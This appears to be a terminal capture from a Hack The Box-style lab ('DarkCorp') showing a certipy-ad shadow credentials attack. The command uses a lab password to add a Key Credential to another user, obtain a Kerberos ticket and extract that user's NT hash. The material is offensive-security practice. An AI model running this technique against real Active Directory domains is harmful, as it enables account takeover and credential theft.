 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ certipy-ad shadow auto -account angela.w -dc-ip 172.16.20.1 -u john.w -p 'Pack_Beneath_Solid9!'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'angela.w'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9ea80a152663476196694da376715f5b'
[*] Adding Key Credential with device ID '9ea80a152663476196694da376715f5b' to the Key Credentials for 'angela.w'
[*] Successfully added Key Credential with device ID '9ea80a152663476196694da376715f5b' to the Key Credentials for 'angela.w'
[*] Authenticating as 'angela.w' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'angela.w@darkcorp.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'angela.w.ccache'
[*] Wrote credential cache to 'angela.w.ccache'
[*] Trying to retrieve NT hash for 'angela.w'
[*] Restoring the old Key Credentials for 'angela.w'
[*] Successfully restored the old Key Credentials for 'angela.w'
[*] NT hash for 'angela.w': 957246c8137069bca672dc6aa0af7c7a